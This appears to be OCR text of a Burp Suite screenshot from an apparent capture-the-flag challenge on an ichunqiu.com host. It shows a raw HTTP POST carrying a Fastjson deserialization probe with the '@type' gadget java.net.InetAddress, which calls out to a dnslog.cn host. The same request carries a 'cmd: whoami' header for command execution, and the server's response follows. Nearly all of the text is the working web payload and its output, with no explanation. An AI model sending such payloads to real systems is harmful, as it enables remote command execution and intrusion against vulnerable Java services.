 Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: eci-2zecwqnaa4xo8j28hell.cloudeci1.ichunqiu.com:8888
3 cmd: whoami
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 65
6
7 payload={"@type":"java.net.InetAddress","val":"jrjbmh.dnslog.cn"}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 Date: Sun, 07 Nov 2021 07:43:00 GMT
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 6
5 Connection: keep-alive
6 X-Via-JSL: f612045,-
7 Set-Cookie: __jsluid_h=30155817ead59ad5b869c78187054a22;
max-age=31536000; path=/; HttpOnly
8 X-Cache: bypass
9
10 heihei